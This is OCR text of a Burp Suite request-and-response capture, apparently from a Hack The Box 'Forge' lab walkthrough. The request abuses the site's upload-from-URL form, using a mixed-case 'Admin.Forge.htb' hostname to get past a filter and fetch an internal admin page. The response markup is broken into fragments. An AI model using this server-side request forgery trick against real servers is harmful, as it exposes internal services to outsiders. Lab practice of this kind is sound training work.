 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 url=http://Admin.Forge.htb/&remote=1
Response
Pretty Raw Hex Render \n
27 h2 onclick="show_upload_local_file()">
28 Upload local file
29 /h2>
30 h2 onclick="show_upload_remote_file()">
31 Upload from url
32 /h2>
33 div id="form-div">
34
35 /div>
36 iv>
37 ter>
38
39
40
41 nter>
42 strong>
File uploaded successfully to the following url:
/strong>
43 enter>
44
45
46 nter>
47 strong>
<a href="http://forge.htb/uploads/Va9Aklcs10OSKIOo0dwA">
/strong>
48 enter>
49
50